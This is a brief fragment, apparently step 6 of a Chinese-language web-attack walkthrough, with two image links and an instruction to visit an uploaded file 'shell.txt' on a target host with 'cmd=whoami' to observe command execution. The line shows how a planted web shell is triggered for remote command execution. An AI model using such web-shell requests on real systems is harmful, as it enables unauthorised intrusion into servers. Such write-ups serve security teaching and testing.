 6) 访问 https://<host>/media/shell.txt?cmd=whoami(示例)观察命令执行结果